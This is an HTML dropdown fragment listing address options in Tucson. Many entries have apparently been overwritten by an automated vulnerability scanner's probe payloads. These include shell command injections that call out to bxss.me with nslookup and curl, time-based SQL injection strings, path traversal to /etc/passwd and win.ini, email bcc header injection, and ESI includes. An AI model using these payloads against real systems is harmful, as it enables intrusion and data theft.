								    									<option value="1461">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1462">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1463">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1464">echo pxnrdi$()\ zpvgmd\nz^xyu||a #' &echo pxnrdi$()\ zpvgmd\nz^xyu||a #|" &echo pxnrdi$()\ zpvgmd\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1466">&echo lkpvkt$()\ rqmobz\nz^xyu||a #' &echo lkpvkt$()\ rqmobz\nz^xyu||a #|" &echo lkpvkt$()\ rqmobz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1468">MmzHrrdb&echo jgxrmw$()\ phpapl\nz^xyu||a #' &echo jgxrmw$()\ phpapl\nz^xyu||a #|" &echo jgxrmw$()\ phpapl\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1470">|echo yfootg$()\ iryykn\nz^xyu||a #' |echo yfootg$()\ iryykn\nz^xyu||a #|" |echo yfootg$()\ iryykn\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1471">-1 OR 2+812-812-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1472">MmzHrrdb|echo bbtxsm$()\ ykfggr\nz^xyu||a #' |echo bbtxsm$()\ ykfggr\nz^xyu||a #|" |echo bbtxsm$()\ ykfggr\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1473">-1 OR 2+729-729-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="1474">(nslookup -q=cname hitrteugdeihre3ba9.bxss.me||curl hitrteugdeihre3ba9.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="1475">-1' OR 2+365-365-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1476">$(nslookup -q=cname hitlfnuaxrpyee1de3.bxss.me||curl hitlfnuaxrpyee1de3.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1477">-1' OR 2+949-949-1=0+0+0+1 or 'iyd56S8e'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1478">&nslookup -q=cname hitihvzcethrl68574.bxss.me&'\"`0&nslookup -q=cname hitihvzcethrl68574.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1479">-1" OR 2+645-645-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1480">&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&'\"`0&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1481">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="1482">|(nslookup -q=cname hitbhorrnkodc101ea.bxss.me||curl hitbhorrnkodc101ea.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1483">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1484">`(nslookup -q=cname hitperyccaubp80605.bxss.me||curl hitperyccaubp80605.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="1485">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1486">;(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)|(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)&(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1487">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="1488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1489">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1491">0nYtJtRi'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1493">wthaxHbf' OR 553=(SELECT 553 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1495">HObBabTq') OR 847=(SELECT 847 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1497">xRXvVxSB')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1498">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1499">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1500">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1501">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="1502">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1503">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="1504">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1505">@@2NKiE, 1930 E Grant Rd, Tucson</option>
								    									<option value="1506">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1507">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1508">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1509">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1522">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1523">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1524">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1525">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1526">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1527">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1528">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1529">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1530">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1531">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1532">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1533">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1547">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1551">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1553">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1561">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1562">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1563">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1565">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1608">MmzHrrdb, yPGSe69F, Tucson</option>
								    									<option value="1609">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1610">MmzHrrdb, 1930 E Grant Rd, pzy2dbWQ</option>
								    									<option value="1611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1612">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1615">xBoziaAV, 1930 E Grant Rd, Tucson</option>
								    									<option value="1616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1618">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1619">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1620">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1622">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1628">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="1629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1630">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="1631">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1632">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="1633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1636">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="1637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1638">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="1639">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1640">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="1641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1642">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="1643">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1646">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="1647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1648">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1649">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1656">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1657">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1660">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1661">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1665">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1667">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1669">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1671">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1672">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1674">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1678">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1680">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1689">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1690">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1691">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1692">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1693">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1694">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1695">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1717">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1718">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1719">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1720">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1721">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1722">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1723">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1724">MmzHrrdb, 1930 E Grant Rd
bcc:074625.504-17037.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1726">MmzHrrdb, , Tucson</option>
								    									<option value="1727">MmzHrrdb, to@example.com>
bcc:074625.504-17038.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1728">MmzHrrdb, 12345'"\'\");|]* {
< >�''💡, Tucson</option>
								    									<option value="1729">MmzHrrdb, 1930 E Grant Rd, Tucson
bcc:074625.504-17039.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1730">MmzHrrdb, , Tucson</option>
								    									<option value="1731">MmzHrrdb, 1930 E Grant Rd, to@example.com>
bcc:074625.504-17040.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1732">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1733">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]* {
< >�''💡</option>
								    									<option value="1734">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1735">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1736">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1737">MmzHrrdb
bcc:074625.504-17045.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1738">to@example.com>
bcc:074625.504-17046.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1745">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1747">12345'"\'\");|]* {
< >�''💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="1748">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1749">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1752">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1754">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1759">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1760">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="1761">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1762">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="1763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1767">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="1768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1771">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1772">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1773">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1777">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1778">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1779">MmzHrrdb, ${10000333+9999102}, Tucson</option>
								    									<option value="1780">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, Tucson</option>
								    									<option value="1781">MmzHrrdb, 1930 E Grant Rd, ${9999539+9999079}</option>
								    									<option value="1782">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, Tucson</option>
								    									<option value="1783">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="1784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1785">MmzHrrdb, http://bxss.me/t/fit.txt?.jpg, Tucson</option>
								    									<option value="1786">${9999685+9999031}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1787">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="1788">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1789">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="1790">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1791">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="1792">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1794">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</option>
								    									<option value="1795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1796">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</option>
								    									<option value="1797">TTBFbGV6Nkg=, 1930 E Grant Rd, Tucson</option>
								    									<option value="1798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1799">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
